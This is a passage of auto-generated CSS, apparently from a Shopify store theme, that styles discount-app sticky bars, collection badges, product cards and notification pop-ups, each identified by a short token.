.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 4E862 {%- endcomment -%}*/
.limoniapps-notification[data-token='4E862'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='4E862']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='4E862'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='4E862']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - OILRS {%- endcomment -%}*/
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='OILRS']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='OILRS'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
